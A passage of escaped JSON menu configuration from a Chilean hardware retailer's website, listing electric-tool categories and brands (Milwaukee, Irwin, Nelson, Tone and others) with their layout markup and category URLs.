show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Irwin&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-20&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/irwin.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Lenox&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-21&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/lenox.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Milwaukee&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-22&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/milwaukee.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Powers&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-23&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/powers.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sata&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-24&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios\/sata.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Accesorios&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-17&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/accesorios.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Femi&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-26&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-profesionales\/femi.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Milwaukee&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-27&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-profesionales\/milwaukee.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;RNK&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-28&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-profesionales\/rnk.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Profesionales&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-25&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-profesionales.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pistolas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-32&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/nelson\/pistolas.html&quot;,&quot;current&quot;:true},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Soldadoras&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-33&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/nelson\/soldadoras.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Nelson&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-30&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/nelson.html&quot;,&quot;current&quot;:true},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Torque Simple&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-34&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/tone\/torque-simple.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Torque Controlado&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-35&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/tone\/torque-controlado.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tone&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-31&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas\/tone.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas Especializadas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-29&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas\/herramientas-especializadas.html&quot;,&quot;current&quot;:true}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Herramientas El\u00e9ctricas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-16&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/herramientas-electricas.html&quot;,&quot;current&quot;:true},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Irwin&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-38&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 